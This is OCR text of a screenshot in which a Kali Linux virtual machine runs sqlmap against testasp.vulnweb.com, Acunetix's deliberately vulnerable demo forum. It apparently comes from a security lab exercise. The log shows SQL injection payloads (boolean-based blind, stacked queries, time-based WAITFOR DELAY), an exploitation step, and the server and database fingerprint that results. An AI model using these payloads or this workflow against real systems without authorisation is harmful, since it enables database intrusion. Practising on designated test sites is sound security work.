 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10
Vuln_Machine
Meta
Vuln
Kali
Bee- Box
Kali
1 2 3 4
6:15
acuforum Acunetix Web Vuln
testasp.vulnweb.com/showforum.asp?id=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
Acunetix Web Vulnerability Scanner
Thread Posts Posted by Last Post
Home page 1 Weshyhog 7/24/2024 9:28:26 AM
esirna human slc22a10 esirna1 - kupit' online v internet-magazine chimmed 1 LavillSheld 7/24/2024 9:44:25 AM
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory
traversal, and other web-based attacks. It is built using ASP and it is here
to help you test Acunetix. The entire content of the forum is erased daily.
All the posts are real-life examples of how attackers are trying to break
into insecure web applications. Please be careful and do not follow links
that are posted by malicious parties.
root@kali: ~
File Actions Edit View Help
pcrawler-zn_j9nq6.txt'
[06:02:03] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testasp.vulnweb.com/showforum.asp?id=0
do you want to test this URL? [Y/n/q]
> Y
[06:02:13] [INFO] testing URL 'http://testasp.vulnweb.com/showforum.asp?id=0'
[06:02:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[06:02:13] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_0602am.csv' as the
CSV results file in multiple targets mode
[06:02:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDSARARSRD=DNA
EHOFALKF...DCGGMOKLJM'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0 AND 9313=9313
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=0;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=0 WAITFOR DELAY '0:0:5'
---
do you want to exploit this SQL injection? [Y/n] Y
[06:02:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET, ASP, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
SQL injection vulnerability has already been detected against 'testasp.vulnweb.com'. Do you w
Y
[06:03:15] [INFO] skipping 'http://testasp.vulnweb.com/Templatize.asp?item=html/about.html'
[06:03:15] [INFO] skipping 'http://testasp.vulnweb.com/Login.asp?RetURL=/Default.asp%3F'
[06:03:15] [INFO] skipping 'http://testasp.vulnweb.com/Register.asp?RetURL=/Default.asp%3F'
[06:03:15] [INFO] skipping 'http://testasp.vulnweb.com/showthread.asp?id=0'
[06:03:15] [INFO] you can find results of scanning in multiple targets mode inside the CSV fi
le '/root/.local/share/sqlmap/output/results-07242024_0602am.csv'
[*] ending @ 06:03:15 /2024-07-24/
(root㉿kali)-[~]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
26°C
Cloudy
Search
ENG
IN
15:45
24-07-2024
PRE